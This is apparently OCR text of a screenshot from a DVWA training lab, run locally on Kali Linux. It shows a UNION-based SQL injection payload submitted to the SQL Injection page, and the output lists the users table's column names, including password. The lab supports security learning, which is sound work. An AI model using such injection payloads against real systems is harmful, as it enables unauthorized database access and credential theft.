 2
Firefox
19:36
Kali Linux
Vulnerability: SQL Injectio
SQL injection cheat sheet
127.0.0.1/DVWA/vulnerabilities/sqli/
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE tab
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE tab
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE tab
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE tab
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE tab
First name: 1
Surname: user
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE tab
First name: 1
Surname: password
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE tab
First name: 1
Surname: avatar
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE tab
First name: 1
Surname: last_login
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE tab
First name: 1
Surname: failed_login
More Information
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
Submit
Close